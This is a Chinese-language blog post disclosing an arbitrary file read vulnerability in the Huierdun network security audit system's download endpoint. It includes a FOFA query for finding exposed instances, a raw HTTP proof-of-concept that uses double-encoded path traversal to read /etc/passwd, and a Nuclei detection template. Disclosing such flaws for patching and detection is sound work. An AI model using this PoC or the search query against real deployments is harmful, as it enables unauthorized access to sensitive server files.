热门标签

热门文章

- 1大模型实战营Day2 轻松玩转书生·浦语大模型趣味Demo

- 2python 3解释器打包运行在python 2.7_pyinstaller-打包python程序为exe文件

- 3国产系统大致比较和分析(优麒麟、开放麒麟、深度deepin、统信UOS、银河麒麟、中标麒麟)_uos统信和麒麟比较

- 4行人检测简述_传统行人检测方法

- 5Android 8.1共享系统代理中的热点(LineageOS15.1)_安卓手机热点共享代理

- 6C++_容器小练习_c++容器练习小例子

- 7湖州师范学院 湖州学院 图书馆抢座位脚本_抢座预约脚本

- 8第一个android程序,Activity小实例

- 9ffmpeg多路同时推流_ffmpeg 推流

- 10进阶了解C++(4)——多态

当前位置: article > 正文

惠尔顿安全审计系统任意文件读取漏洞

作者:笔触狂放9 | 2024-02-28 16:47:12

赞

踩

惠尔顿安全审计系统任意文件读取漏洞

免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

Ⅰ、漏洞描述

对于军民融合政策的诸多中小企业来讲,大部分人员主要时间都时在非涉密区工作,并需要用到网络, 所以上网时不小心泄密成了一个可能泄密的高概率事件。 惠尔顿 通过 三员化管理、实名认证上网、网页记录、 邮件审查、文件上传下载、即时通讯、防私接、统计报表 等八大方面确保上网不泄密。

网络安全审计产品致力于满足军工四证、军工保密室建设、国家涉密网络建设的审计要求,规范网络行为,满足国家的规范;支持1-3线路的internet接入、1-3对网桥;含强大的上网行为管理、审计、监控模块;用户访问功能,内容过滤功能;流量控制功能、带宽管理功能;增强的应用安全扩展;强大的应用协议分析与报表功能。

惠尔顿网络安全审计系统download接口处存在任意文件读取漏洞,恶意攻击者可能会利用此漏洞获取服务器敏感信息,从而造成信息泄露。

影响版本

version≤10

Ⅱ、fofa语句

app="惠尔顿-网络安全审计系统"Ⅲ、漏洞复现



POC

- GET /download/..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1

- Host: 127.0.0.1

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

- Accept-Encoding: gzip

- Connection: close

1、构建poc



Ⅳ、Nuclei-POC

- id: Huierdun-read

-

- info:

- name: 惠尔顿网络安全审计系统download接口处存在任意文件读取漏洞,恶意攻击者可能会利用此漏洞获取服务器敏感信息,从而造成信息泄露。

- author: WLF

- severity: high

- metadata:

- fofa-query: app="惠尔顿-网络安全审计系统"

- variables:

- filename: "{{to_lower(rand_base(10))}}"

- boundary: "{{to_lower(rand_base(20))}}"

- http:

- - raw:

- - |

- GET /download/..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1

- Host: {{Hostname}}

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

- Accept-Encoding: gzip

- Connection: close

-

-

- matchers:

- - type: dsl

- dsl:

- - status_code==200 && contains_all(body,"bin/bash")

Ⅴ、修复建议

升级至安全版本

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/笔触狂放9/article/detail/160260

推荐阅读

相关标签